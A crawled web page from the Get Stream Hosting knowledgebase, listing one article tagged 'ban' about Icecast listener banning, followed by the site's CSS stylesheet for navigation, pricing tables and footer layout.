

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://getstreamhosting.com/index.php/knowledgebase/tag/ban
body_size: 3641
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Styling -->
<link href="/assets/fonts/css/open-sans-family.css" rel="stylesheet" type="text/css" />
<link href="/templates/twenty-one/css/all.min.css?v=0fd7d0" rel="stylesheet">
<link href="/templates/twenty-one/css/theme.min.css?v=0fd7d0" rel="stylesheet">
<link href="/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/templates/gsh/css/custom.css" rel="stylesheet">

<script>
    var csrfToken = '4d90480a8dcc7b5d7ca0b8dde74e4b4cff4c31c9',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving',
        whmcsBaseUrl = "";
    </script>
<script src="/templates/twenty-one/js/scripts.min.js?v=0fd7d0"></script>


    <!-- This includes meta tags without affecting the main theme -->
    <!-- Meta Data -->
<title>Initial VPS Access Tutorial | Get Stream Hosting</title>
<meta name="Description" content="Access your cloud server in just a few minutes. Follow our complete tutorial and learn how to generate a private SSH key to access your VPS service."/>
    
    <script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-63603505-3']);
_gaq.push(['_setDomainName', 'crm.getstreamhosting.com']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>

<link rel="shortcut icon" type="image/png" href="https://getstreamhosting.com/modules/addons/favicon/img/18ca12ccb425932925aa89c1b8e6ada6.png"/>

  </head>

  <body>
    <div class="window-overlay"></div>

    <div id="header">
    <div class="desktop-nav" id="hidden-desktop">
        <nav class="navbar navbar-expand-lg">
            <a class="navbar-brand" href="/">
                <img src="../../../assets/img/logo.png" width="150" height="50" class="d-inline-block align-top" alt="GSH logo">
            </a>

            <div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
                <ul class="navbar-nav align-items-center">
                    <li class="nav-item">
                        <a class="nav-link" href="/dedicated/" >
                            Dedicated Servers
                        </a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/index.php/store/nordvpn" >
                            VPN
                        </a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-Hosting" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Streaming
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-Hosting">
                            <a class="dropdown-item" href="/ssl-radio/">Radio Streaming (SSL)</a>
                            <a class="dropdown-item" href="/live-video-streaming/">Video Streaming (SSL)</a>
                        </div>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-Hosting" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Hosting
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-Hosting">
                            <a class="dropdown-item" href="/web-hosting-cpanel/">Web Hosting</a>
                            <a class="dropdown-item" href="/cart.php?a=add&domain=register">Domain Registration</a>
                            <a class="dropdown-item" href="/cart.php?a=add&domain=transfer">Domain Transfer</a>
                        </div>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/cloud/" >
                            Cloud
                        </a>
                    </li>                    
                    <li class="nav-item dropdown">
                        <a class="nav-link " href="#" id="navbarDropdown-support" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            Support
                            <i class="fas fa-chevron-down"></i>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown-support">
                            <a class="dropdown-item" href="/supporttickets.php">Support Tickets</a>
                            <a class="dropdown-item" href="/index.php/announcements">Announcements</a>
                            <a class="dropdown-item" href="/index.php/knowledgebase">Knowledgebase</a>
                            <a class="dropdown-item" href="/serverstatus.php">Network Status</a>
                            <a class="dropdown-item" href="/submitticket.php">Open Ticket</a>
                        </div>
                    </li>

                                            <li class="nav-item">
                            <a class="nav-link" href="/cart.php?a=view">
                                View Cart
                            </a>
                        </li>
                        <li class="nav-item nav-item-button">
                            <a class="nav-link nav-link-button" href="/clientarea.php">Login</a>
                        </li>
                                    </ul>
            </div>
        </nav>
    </div>

    <div class="mainContainer" id="mobile-nav">
        <header>
            <div class="mobile-nav row">
                <img class="open-sidebar" src="../../../templates/gsh/images/navbar/burger-menu.svg" width="30"/>

                <a class="navbar-brand float-r" href="/">
                    <img src="../../../assets/img/logo.png" width="160" height="auto" alt="gsh-logo">
                </a>
            </div>
        </header>
    </div>

    <nav class="mobile-sidebar">
        <div class="navbar-top">
                        <div class="top-right">
                <a href="/clientarea.php" class="top-section">
                    <img src="../../../templates/gsh/images/navbar/login.svg" alt="login"/>
                    <div>Login</div>
                </a>
    
                <a href="/cart.php?a=view" class="top-section">
                    <img src="../../../templates/gsh/images/navbar/cart.svg" alt="cart"/>
                    <div>View Cart</div>
                </a>
            </div>
            
            <img class="close-button" src="../../../templates/gsh/images/navbar/close-button.svg"/>
        </div>
        
        <div class="navbar-middle">
                        <div class="option">
                <a href="/dedicated/" class="href-title">
                    <div class="title-right">
                        <div>DEDICATED SERVERS</div>
                    </div>
                </a>
            </div>

            <div class="option">
                <a href="/index.php/store/nordvpn" class="href-title">
                    <div class="title-right">
                        <div>VPN</div>
                    </div>
                </a>
            </div>

            <div class="option" data-target="streaming">
                <div class="title" data-target="streaming">
                    <div class="title-right">
                        <div>STREAMING</div>
                    </div>
                    <img data-target="streaming" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="streaming">
                    <a href="/ssl-radio/">Radio Streaming (SSL)</a>
                    <a href="/live-video-streaming/">Video Streaming (SSL)</a>
                </div>
            </div>

            <div class="option" data-target="hosting">
                <div class="title" data-target="hosting">
                    <div class="title-right">
                        <div>HOSTING</div>                       
                    </div>
                    <img data-target="hosting" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="hosting">
                    <a href="/web-hosting-cpanel/">Web Hosting</a>
                    <a href="/cart.php?a=add&domain=register">Domain Registration</a>
                    <a href="/cart.php?a=add&domain=transfer">Domain Transfer</a>
                </div>
            </div>
            
            <div class="option">
                <a href="/cloud/" class="href-title">
                    <div class="title-right">
                        <div>CLOUD</div>
                    </div>
                </a>
            </div>

            <div class="option" data-target="support">
                <div class="title" data-target="support">
                    <div class="title-right">
                        <div>SUPPORT</div>                       
                    </div>
                    <img data-target="support" class="close-button arrowSVG" src="../../../templates/gsh/images/navbar/arrow-right.svg" width="16" height="16"/>
                </div>
                <div class="option-list" data-target="support">
                <a href="/supporttickets.php">Support Tickets</a>
                <a href="/index.php/announcements">Announcements</a>
                <a href="/index.php/knowledgebase">Knowledgebase</a>
                <a href="/serverstatus.php">Network Status</a>
                <a href="/submitticket.php">Open Ticket</a>                
            </div>
        </div>
    </nav>
</div>


    <script src="../../../templates/gsh/scripts/navigationHeader.js"></script>
 

        
        
        
        
        
        
        
        
        
    
    <script type="text/javascript" id="067dd151d15782b75bab063a6f3d5c4e" src="https://zilla.serverroom.net/script.php?id=067dd151d15782b75bab063a6f3d5c4e" defer></script>
  </body>
</html>


<form role="form" method="post" action="/index.php/knowledgebase/search" class="mb-4">
<input type="hidden" name="token" value="4d90480a8dcc7b5d7ca0b8dde74e4b4cff4c31c9" />
    <div class="input-group input-group-lg kb-search">
        <input type="text"  id="inputKnowledgebaseSearch" name="search" class="form-control font-weight-light" placeholder="Enter a question here to search our knowledgebase for answers..." value="" />
        <div class="input-group-append">
            <button type="submit" id="btnKnowledgebaseSearch" class="btn btn-primary btn-input-padded-responsive">
                Search
            </button>
        </div>
    </div>
</form>


    <div class="card">
        <div class="card-body">
            <h3 class="card-title m-0">
                <i class="fal fa-folder-open fa-fw"></i>
                                    Viewing articles tagged 'ban'
                            </h3>
        </div>
        <div class="list-group list-group-flush">
                            <a href="/index.php/knowledgebase/22/How-to-ban-listeners-in-IceCast.html" class="list-group-item kb-article-item" data-id="22">
                    <i class="fal fa-file-alt fa-fw text-black-50"></i>
                    How to ban listeners in IceCast
                                        <small>Sorry, Icecast does not support banning or block listeners ip address.</small>
                </a>
                    </div>
    </div>

<a href="javascript:history.go(-1)" class="btn btn-default px-4">
    &laquo; Back
</a>



<section id="footer" class="d-flex align-items-center justify-content-center flex-column">
    <div class="footer-wrapper">
        <div class="footer-section">
            <p class="footer-title">Streaming</p>
            <ul class="footer-nav">  
                <li><a href="/live-video-streaming/">Video Streaming (SSL)</a></li>  
                <li><a href="/ssl-radio/">Radio Streaming (SSL)</a></li>
                <li><a href="/icecast-hosting/">Icecast-KH</a></li>
                <li><a href="/shoutcast-hosting/">Shoutcast</a></li>
                <li><a href="/shoutcast-reseller-hosting/">Shoutcast/Icecast Reseller</a></li>
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Hosting</p>
            <ul class="footer-nav">  
                <li><a href="/web-hosting-cpanel/">Web Hosting (cPanel)</a></li>  
                <li><a href="/cloud/">Cloud</a></li>  
                <li><a href="/cart.php?a=add&domain=register">Domain Registration</a></li>
                <li><a href="/cart.php?a=add&domain=transfer">Domain Transfer</a></li>
                <li><a href="/index.php/store/codeguard">Website Backup</a></li>
                <li><a href="/index.php/store/weebly-website-builder">Website Builder</a></li>
                <li><a href="/index.php/store/marketgoo">SEO</a></li>
                <li><a href="/index.php/store/professional-email">Email</a></li>
                <li><a href="/index.php/store/email-spam-filtering">Spam Protection</a></li>
                <li><a href="/index.php/store/sitelock">Malware Protection</a></li>
                <li><a href="/index.php/store/ssl-certificates">SSL Certificates</a></li> 
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Support</p>
            <ul class="footer-nav">  
                <li><a href="/supporttickets.php">Support Tickets</a></li>
                <li><a href="/index.php/knowledgebase">Knowledgebase</a></li>
                <li><a href="/index.php/announcements">Announcements</a></li>
                <li><a href="/serverstatus.php">Network Status</a></li>
                <li><a href="/submitticket.php?step=2&deptid=1">Open Ticket</a></li>
            </ul>
        </div>
        <div class="footer-section">
            <p class="footer-title">Company</p>
            <ul class="footer-nav">  
                <li><a href="/about-us/">About Us</a></li>
                <li><a href="/contact.php">Contact Us</a></li>  
                <li><a href="https://getstreamhosting.com/index.php?m=TermsOfService">Terms of Services</a></li>  
            </ul>
        </div>
    </div>

    <div class="footer-copyright d-flex align-items-center justify-content-center w-100">
        <p class="mb-0">Copyright ©<script>document.write(new Date().getFullYear())</script> Get Stream Hosting. All rights reserved.</p>
    </div>
</section>

<script>
  (function(d,t) {
    var BASE_URL="https://chatwoot.serverroom.net";
    var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
    g.src=BASE_URL+"/packs/js/sdk.js";
    g.async = true;
    s.parentNode.insertBefore(g,s);
    g.onload=function(){
      window.chatwootSDK.run({
        websiteToken: 'vjhqxKdoWmawzMk7ShURRdD3',
        baseUrl: BASE_URL
      })
    }
  })(document,"script");
</script>

--- FILE ---
content_type: text/css
request_url: https://getstreamhosting.com/templates/gsh/css/custom.css
body_size: 4206
content:
#header {
  padding: 1rem;
}
#header .desktop-nav .navbar {
  padding: 0;
  margin: 0;
}
#header .desktop-nav .navbar .navbar-nav .dropdown {
  position: relative;
}
#header .desktop-nav .navbar .navbar-nav .dropdown:hover .dropdown-menu {
  display: block;
  z-index: 1000;
  margin: 0;
  border: 0 solid rgba(0, 0, 0, 0.15) !important;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  position: absolute;
}
#header .desktop-nav .navbar .navbar-nav .nav-item .nav-link:hover, #header .desktop-nav .navbar .navbar-nav .dropdown:hover .dropdown-menu .dropdown-item:hover {
  color: var(--blue-8);
}
#header .desktop-nav .navbar .navbar-nav .nav-link {
  padding: 1rem;
  font-weight: bold;
  color: var(--black-1);
  opacity: 0.7;
}
#header .desktop-nav .navbar .navbar-nav .nav-item-button a {
  border-radius: 8%;
  padding: 0.6rem 0.9rem;
  margin: 0 0 0 2rem;
  background: var(--blue-8);
  color: var(--white-1);
  border: 1px solid var(--blue-8);
  transition: all 100ms ease-in;
}
#header .desktop-nav .navbar .navbar-nav .nav-item-button a:hover {
  color: var(--blue-8);
  background: var(--white-1);
  transition: all 100ms ease-in;
}
#header #mobile-nav .mobile-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#header #mobile-nav .mobile-nav > * {
  margin: 0 2rem;
}
#header #mobile-nav .mobile-nav .open-sidebar {
  cursor: pointer;
}
#header .mobile-sidebar {
  left: 0;
  padding: 10px;
  flex: 1;
  height: 100%;
  z-index: 100;
  background: var(--blue-3);
  position: fixed;
  top: 0;
  overflow: auto;
  min-width: 250px;
  max-width: 400px;
  width: 100%;
  transition: all ease 0.3s;
  transform: translateX(-100%);
}
#header .mobile-sidebar.active {
  transform: translateX(0);
}
#header .mobile-sidebar .navbar-top {
  display: flex;
  justify-content: space-between;
  color: var(--white-1);
  margin: 0 0 2rem;
  padding: 2rem 1rem;
}
#header .mobile-sidebar .navbar-top .top-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 2rem;
}
#header .mobile-sidebar .navbar-top img {
  width: 20px;
}
#header .mobile-sidebar .navbar-top .top-section {
  display: flex;
  gap: 10px;
  justify-content: center;
  align-items: center;
  text-decoration: none;
  color: var(--white-1);
}
#header .mobile-sidebar .navbar-top .close-button {
  cursor: pointer;
}
#header .mobile-sidebar .navbar-middle {
  display: flex;
  flex-direction: column;
  color: var(--white-1);
  gap: 2rem;
}
#header .mobile-sidebar .navbar-middle .option {
  display: flex;
  flex-direction: column;
}
#header .mobile-sidebar .navbar-middle .option .title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0.5rem;
  cursor: pointer;
  padding: 0.7rem 0.5rem;
}
#header .mobile-sidebar .navbar-middle .option .title .arrowSVG.active {
  transform: rotate(90deg);
}
#header .mobile-sidebar .navbar-middle .option .title .title-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#header .mobile-sidebar .navbar-middle .option .href-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  padding: 0.7rem 0.5rem;
  color: var(--white-1);
  text-decoration: none;
}
#header .mobile-sidebar .navbar-middle .option .href-title .title-right {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
#header .mobile-sidebar .navbar-middle .option .option-list {
  padding: 0 2rem;
  display: none;
  flex-direction: column;
  gap: 5px;
}
#header .mobile-sidebar .navbar-middle .option .option-list.active {
  display: flex;
}
#header .mobile-sidebar .navbar-middle .option .option-list a {
  padding: 0.3rem;
  cursor: pointer;
  color: var(--white-1);
  text-decoration: none;
}

@media (max-width: 1342px) {
  #hidden-desktop {
    display: none;
  }
}
@media (min-width: 1343px) {
  #mobile-nav {
    display: none;
  }
}
#dedicated {
  background: url("../images/dedicated/dedicated.webp") no-repeat center/cover;
}

.slider {
  margin: 0 auto 1.25rem;
}
.slider-inner {
  display: flex;
  overflow: hidden;
  position: relative;
  -webkit-mask: linear-gradient(90deg, transparent, #f1f1f1 20%, #f1f1f1 80%, transparent);
          mask: linear-gradient(90deg, transparent, #f1f1f1 20%, #f1f1f1 80%, transparent);
}
.slider-inner:hover .slider-track {
  animation-play-state: paused;
}
.slider-track {
  display: flex;
  justify-content: center;
  animation: scroll 30s linear infinite;
  width: -moz-max-content;
  width: max-content;
}
.slider .slide {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  cursor: default;
  gap: 1rem;
  padding: 0 1rem;
}
.slider .slide img {
  display: block;
  height: 50px;
  width: 50px;
}
.slider .slide .info-text {
  margin: 0;
  width: 150px;
}

.dedicated-table .servers-desktop {
  max-width: -moz-max-content;
  max-width: max-content;
  margin: 0 auto;
}
.dedicated-table .servers-desktop .table .table-header .cell {
  border: none;
  color: var(--blue-7);
  font-weight: bold;
  text-align: center;
}
.dedicated-table .servers-mobile .box {
  border: 1px solid #ddd;
  margin-bottom: 1.5rem;
}
.dedicated-table .servers-mobile .box .box-row {
  border-bottom: 1px solid #ddd;
}
.dedicated-table .servers-mobile .box .box-row:last-child {
  border-bottom: none;
}

.info-text-disclaimer {
  font-size: 8px;
  text-align: center;
}

@keyframes scroll {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.gray-underlined {
  background: var(--gray-10);
}

#homepage.slider-container {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#homepage.slider-container .arrow-control {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgb(255, 255, 255);
  z-index: 1;
  border-radius: 50%;
  opacity: 0.3;
  cursor: pointer;
  transition: all ease 0.2s;
}
#homepage.slider-container .arrow-control:hover {
  opacity: 0.5;
}
#homepage.slider-container .arrow-control img {
  width: 50px;
}
#homepage.slider-container .arrow-control.a-left {
  left: 16px;
  padding: 10px 10px 10px 8px;
}
#homepage.slider-container .arrow-control.a-right {
  right: 16px;
  padding: 10px 8px 10px 10px;
}
#homepage.slider-container .slides {
  transition: all 0.5s ease-in-out;
  display: flex;
  width: 700%;
  transform: translateX(-14.28%);
}
#homepage.slider-container .slides .slide {
  width: 14.28%;
}
#homepage.slider-container .showcase {
  width: 100%;
}

#homepage-table tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
#homepage-table tr:last-child {
  border-bottom: none;
}
#homepage-table tr th, #homepage-table tr td {
  padding: 1rem;
}
#homepage-table tr th:nth-child(2) {
  color: var(--blue-8);
}
#homepage-table tr td {
  color: #069791;
}
#homepage-table tr td:nth-child(2) {
  background: #e1f0e7;
}
#homepage-table tr td:nth-child(2), #homepage-table tr td:last-child {
  text-align: center;
}

@media (max-width: 480px) {
  #homepage-table tbody {
    display: flex;
    flex-direction: column;
    gap: 1rem;
  }
  #homepage-table tbody tr {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
  }
  #homepage-table tbody tr:first-child {
    display: none;
  }
  #homepage-table tbody tr td::before {
    content: attr(data-cell);
    margin: 0 1rem 0 0;
    white-space: pre;
    text-align: left;
  }
  #homepage-table tbody tr td:first-child {
    font-size: 1.2rem;
    font-weight: bold;
  }
  #homepage-table tbody tr td:not(:first-child) {
    display: flex;
    justify-content: space-between;
    width: 100%;
  }
}
:root {
  --white-1: #ffffff;
  --black-1: #000;
  --blue-3: #1C2331;
  --blue-6: #00c4ff;
  --blue-7: #137fbd;
  --blue-8: #0072c6;
  --gray-1: #f4f5f7;
  --gray-5: #4F4F4F;
  --gray-9: #333;
  --gray-10: #e5e5e5;
  --green-1: #ADFF2F;
  --green-2: #82D600;
  --green-6: #26CB31;
  --orange-1: #F58706;
}

#cloud {
  background: url("../images/cloud/cloud.webp") no-repeat center/cover;
}

#cloud-table.section {
  padding: 2rem 4rem;
}
#cloud-table.section table {
  border-collapse: separate;
  border-spacing: 0 2rem;
}
#cloud-table.section table .table-header {
  background: var(--blue-8);
  color: var(--white-1);
}
#cloud-table.section table tr th, #cloud-table.section table tr td {
  padding: 2rem;
  text-transform: uppercase;
  text-align: center;
}
#cloud-table.section table tr td:last-child {
  display: flex;
  align-items: center;
  justify-content: center;
}
#cloud-table.section table tr {
  background: var(--white-1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
#cloud-table.section table tr .main-button {
  background: var(--blue-8);
  border-radius: 5px;
  color: var(--white-1);
  padding: 0.75rem 1rem;
  text-decoration: none;
  min-width: 100%;
  display: block;
}

.extra-link {
  background: var(--blue-8);
}
.extra-link .main-button {
  margin: 1rem auto;
  background: var(--blue-3);
}
.extra-link .main-button:hover {
  background: #404040;
}

@media (max-width: 1366px) {
  #cloud-table.section {
    padding: 2rem;
  }
  #cloud-table.section table {
    width: 100%;
  }
  #cloud-table.section table tr th, #cloud-table.section table tr td {
    padding: 1rem;
  }
}
@media (max-width: 1024px) {
  #cloud-table.section table tr {
    display: flex;
    flex-direction: column;
    margin: 0 0 2rem;
  }
  #cloud-table.section table tr:last-child {
    margin: 0;
  }
  #cloud-table.section table tr.table-header {
    display: none;
  }
  #cloud-table.section table tr td::before {
    content: attr(data-cell);
    margin: 0 1rem 0 0;
    font-weight: bold;
  }
  #cloud-table.section table tr .main-button {
    min-width: 50%;
  }
}
#icecast-hosting {
  background: url("../images/icecast-hosting/icecast-hosting.webp") no-repeat center/cover;
}

#shoutcast-hosting {
  background: url("../images/shoutcast-hosting/shoutcast-hosting.webp") no-repeat center/cover;
}

#shoutcast-reseller-hosting {
  background: url("../images/shoutcast-reseller-hosting/shoutcast-reseller-hosting.webp") no-repeat center/cover;
}

#ssl-radio {
  background: url("../images/ssl-radio/ssl-radio.webp") no-repeat center/cover;
}

#ssl-radio-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 0;
}

#live-video-streaming {
  background: url("../images/live-video-streaming/live-video-streaming.webp") no-repeat center/cover;
}

#video-streaming-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 1;
}

#web-hosting-cpanel {
  background: url("../images/web-hosting-cpanel/web-hosting-cpanel.webp") no-repeat center/cover;
}

#web-hosting-cpanel-plans.plans-container .plan-wrapper .plan-details {
  flex-grow: 0;
}

#vpn {
  background: url("../images/vpn/vpn.webp") no-repeat center/cover;
}

#about-us {
  background: url("../images/about-us/about-us.webp") no-repeat center/cover;
}

@media (max-width: 1366px) {
  #about-us.showcase .showcase-text-container .showcase-title {
    font-size: 2rem;
  }
}
@media (max-width: 825px) {
  #about-us.showcase .showcase-text-container .showcase-title {
    font-size: 1.5rem;
  }
}
#footer {
  padding: 4rem;
  margin-top: auto;
}
#footer .footer-wrapper {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  margin: 0 0 4rem;
  width: 80%;
}
#footer .footer-wrapper .footer-section .footer-title {
  border-bottom: 1px solid var(--blue-8);
  padding: 0 0 1rem;
  font-size: 2rem;
}
#footer .footer-wrapper .footer-section .footer-nav {
  padding: 0;
}
#footer .footer-wrapper .footer-section .footer-nav > li {
  margin: 0 0 0.8rem;
  font-weight: bold;
  list-style: none;
}
#footer .footer-wrapper .footer-section .footer-nav > li > a {
  color: var(--gray-8);
}
#footer .footer-wrapper .footer-section .footer-nav > li > a:hover {
  color: var(--blue-8);
  text-decoration: none;
}
#footer .footer-wrapper .footer-section:last-child > img {
  margin: 0 0 2rem;
}
#footer .footer-wrapper .footer-section .footer-info {
  text-align: right;
}
#footer .footer-copyright div > a {
  margin: 0 2rem 0 0;
}

@media (max-width: 1024px) {
  #footer .footer-wrapper {
    grid-template-columns: repeat(1, 1fr);
    width: 100%;
  }
  #footer .footer-wrapper > .footer-section {
    width: 40%;
  }
}
@media (max-width: 480px) {
  #footer {
    padding: 2rem;
  }
  #footer .footer-wrapper > .footer-section {
    width: 100%;
  }
  #footer .footer-copyright {
    flex-direction: column;
  }
  #footer .footer-copyright div {
    margin: 0 0 2rem;
  }
  #footer .footer-copyright div > a:last-child {
    margin: 0;
  }
  #footer .footer-copyright p {
    text-align: center;
  }
}
@media (max-width: 825px) and (orientation: landscape) {
  #footer .footer-copyright {
    flex-direction: column;
  }
  #footer .footer-copyright div {
    margin: 0 0 2rem;
  }
  #footer .footer-copyright div > a:last-child {
    margin: 0;
  }
}
body, html {
  height: unset;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.showcase {
  display: flex;
  align-items: center;
  justify-content: space-around;
  flex-direction: column;
  height: 70vh;
  color: var(--white-1);
}
.showcase .showcase-text-container {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 0 2rem;
  height: 100vh;
}
.showcase .showcase-text-container .showcase-title {
  font-size: 3rem;
  text-transform: uppercase;
  margin-bottom: 1rem;
}
.showcase .showcase-text-container .showcase-subtitle {
  font-size: 1.2rem;
  margin-bottom: 2rem;
  line-height: normal;
  padding: 0 4rem;
}
.showcase .showcase-text-container .showcase-title, .showcase .showcase-text-container .showcase-subtitle {
  color: var(--white-1);
}

.overlay {
  position: relative;
}
.overlay.overlay-1::after {
  background: rgba(0, 0, 0, 0.35);
}
.overlay.overlay-2::after {
  background: rgba(0, 0, 0, 0.5);
}
.overlay.overlay-3::after {
  background: rgba(0, 0, 0, 0.65);
}
.overlay::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.overlay > * {
  position: relative;
  z-index: 1;
}

.buttons-wrapper .main-button {
  margin: 0 1.5rem 0 0;
}
.buttons-wrapper .main-button:last-child {
  margin: 0;
}

.main-button {
  border-radius: 20px;
  padding: 1rem 1.5rem;
  font-size: 1rem;
  font-weight: bold;
  display: flex;
  align-items: baseline;
  width: -moz-fit-content;
  width: fit-content;
  color: var(--white-1);
  background: var(--blue-7);
  border: none;
  transition: all 200ms ease-in;
}
.main-button:hover {
  background: var(--blue-8);
  color: var(--white-1);
  text-decoration: none;
  transition: all 200ms ease-in;
}

.underlined-header {
  padding: 1.25rem;
}
.underlined-header h2 {
  width: 100%;
  text-align: center;
  color: var(--gray-5);
  font-size: 1.5rem;
  font-weight: bold;
  margin: 0;
}

.gray-section,
.gray-alternate,
.section-why {
  background: var(--gray-10);
}

.gray-section,
.section {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 4rem;
  margin: 0 0 4rem;
}
.gray-section .title,
.section .title {
  font-size: 1.3rem;
  font-weight: bold;
  margin: 0 0 3rem;
  text-align: center;
}
.gray-section .element-group,
.section .element-group {
  display: flex;
  align-items: start;
  justify-content: center;
}
.gray-section .element-group .element,
.section .element-group .element {
  margin: 0 3rem 0 0;
  width: 20%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.gray-section .element-group .element:last-child,
.section .element-group .element:last-child {
  margin: 0;
}
.gray-section .element-group .element img,
.section .element-group .element img {
  margin: 0 0 1rem;
}
.gray-section .element-group .element .element-title,
.section .element-group .element .element-title {
  font-size: 1.1rem;
  font-weight: bold;
  margin: 0 0 1rem;
}
.gray-section .element-group .element p,
.section .element-group .element p {
  text-align: center;
  line-height: normal;
  margin: 0;
}

.alternate-section-reverse {
  flex-direction: row-reverse;
}

.alternate-section {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 4rem;
}
.alternate-section .text-section {
  width: 50%;
}
.alternate-section .text-section .title {
  font-size: 1.4rem;
  text-transform: uppercase;
}
.alternate-section .text-section p:last-child {
  margin: 0;
}

.section-why {
  padding: 2rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.section-why p:first-child {
  color: var(--gray-5);
  font-weight: bold;
  margin: 0 3rem 0 0;
}
.section-why p:last-child {
  width: 50%;
  margin: 0;
}
.section-why p:last-child span {
  font-size: 0.875rem;
}

.blue-section-steps {
  background: var(--blue-8);
  color: var(--white-1);
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: center;
  line-height: normal;
  padding: 2rem;
}
